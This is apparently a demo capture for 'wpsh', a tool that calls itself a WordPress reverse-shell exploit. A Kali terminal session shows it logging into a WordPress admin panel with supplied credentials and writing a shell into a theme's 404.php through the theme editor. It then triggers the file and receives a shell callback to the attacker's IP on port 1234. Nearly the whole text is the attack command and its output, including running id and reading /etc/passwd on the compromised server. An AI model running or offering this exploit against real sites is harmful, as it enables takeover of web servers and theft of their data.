 (kali㉿kali)-[/opt/wpsh]
$ ./wpsh -u "http://192.168.1.111" -au admin -ap P@ssw0rd123 -i $(getip) -p 1234
wpsh
WordPress Reverse Shell Exploit
(@NullBrunk)
[16:18:38] [INFO] found wp-admin login page
[16:18:38] [INFO] attempting to authenticate
[16:18:38] [INFO] authentication succeeded
[16:18:39] [INFO] found 404.php at http://192.168.1.111/wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php
&#038;theme=twentytwentyfive
[16:18:39] [INFO] successfully uploaded the reverse shell
[16:18:39] [WARNING] attempting to trigger the reverse shell
[16:18:40] [INFO] GET http://192.168.1.111/wp-content/themes/twentytwentyfive/patterns/hidden-404.php
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ head -1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
$ exit
[16:18:50] [ERROR] user exit